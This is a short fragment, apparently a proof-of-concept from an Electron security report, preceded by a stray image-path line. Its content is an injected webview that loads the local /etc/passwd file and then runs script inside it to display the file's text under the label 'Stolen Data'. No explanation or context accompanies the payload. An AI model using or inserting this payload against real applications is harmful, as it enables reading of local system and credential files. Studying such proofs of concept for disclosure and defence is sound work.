 <webview src="file:///etc/passwd"></webview>
webview = document.querySelector("webview");
webview.addEventListener('dom-ready', () => {
setTimeout(function(){
webview.executeJavaScript("alert(`Stolen Data:\n\n`+document.body.innerText)")
}
,1000);
})